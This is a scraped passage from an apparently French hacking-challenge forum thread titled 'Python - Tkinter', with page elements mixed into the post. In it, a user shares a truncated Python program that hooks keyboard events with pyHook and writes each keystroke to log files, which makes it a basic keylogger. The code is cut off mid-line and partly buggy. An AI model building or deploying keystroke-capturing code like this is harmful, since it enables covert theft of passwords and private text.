
Administrateur
Citation :
Cartésien désabusé : je pense, donc je suis, mais je m'e
Skyroryk
Re : Python - Tkinter
Profil challenge
«
#10 le:
10 Décembre 2018 à 20:39:1
Non, ça ne marche pas.
Par contre, le Run Program fonctionne. Mais
Classement : 16004/55625
Aussi, j'ai le programme A :
Néophyte
Code:
Hors ligne
Messages: 19
import pythoncom, pyHook, sys, logging, tkinter
file_log='LOG.txt'
def onKeyboardEvent(event):
logging.basicConfig(filename=file_log,level=logg
lettre = chr(event.Ascii)
logging.log(10,chr(event.Ascii))
fichier = open("LOGA.txt", "a")
if event.Ascii != 13:
fichier.write(chr(event.Ascii + 32))
else:
fichier.write('\n')
fichier.close